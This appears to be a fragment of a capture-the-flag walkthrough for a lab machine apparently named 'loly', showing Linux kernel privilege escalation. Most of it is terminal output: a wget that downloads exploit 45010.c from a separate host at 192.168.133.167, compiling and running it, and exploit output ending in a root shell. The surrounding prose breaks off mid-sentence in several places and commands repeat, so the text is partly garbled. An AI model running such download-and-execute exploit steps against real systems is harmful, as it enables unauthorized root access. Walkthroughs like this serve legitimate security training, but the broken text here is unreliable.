 loly@ubuntu:~$ wget http://192.168.133.167/45010.c
wget http://192.168.133.167/45010.c
I used this password to login as user lol
--2024-09-21 15:53:20-- http://192.168.133.167/45010.c
Connecting to 192.168.133.167:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13728 (13K) [text/x-csrc]
Saving to: ‘45010.c’
45010.c 100%[===================>] 13.41K --.-KB/s in 0s
2024-09-21 15:53:20 (66.7 MB/s) - ‘45010.c’ saved [13728/13728]
loly@ubuntu:~$
loly@ubuntu:~$ gcc 45010.c -o exploit
gcc 45010.c -o exploit
loly@ubuntu:~$ chmod 777 exploit
chmod 777 exploit
loly@ubuntu:~$ ./exploit
./exploit
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.] ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff8800356e1b00
[*] Leaking sock struct from ffff880035652580
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88007378e780
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88007378e780
[*] credentials patched, launching shell...
Root Shell
The root part is quite easy. If we check the
kernel version which is vulnerable to man
loly@ubuntu:~$ uname -a
Linux ubuntu 4.4.0-31-generic #50-Ubu
You can exploit this using many exploits a
this exploit. Just compile the exploit and e
loly@ubuntu:~$ gcc 45010.c -o exploit
loly@ubuntu:~$ chmod +x exploit && ./